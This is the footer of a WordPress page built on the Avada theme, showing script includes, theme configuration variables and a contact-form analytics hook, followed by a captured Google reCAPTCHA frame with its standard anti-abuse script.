var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.60","typography_factor":"1.25"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.2.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.2.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.2.2' id='avada-quantity-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"86","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.2.2' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.2.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.2.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.2.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.2.2' id='avada-menu-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.2.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.2.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.2.2' id='avada-rev-styles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.2.2' id='avada-contact-form-7-js'></script>

		<script>
  document.addEventListener( 'wpcf7mailsent', function( event ) {
      if ( '1461' == event.detail.contactFormId ) {
        gtag('event', 'submit', {
          'event_category': 'form',
          'event_label': 'contact'
        });
      }
  }, false );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZQK9mUDuZvL3ENjsocHJhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769314400071');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>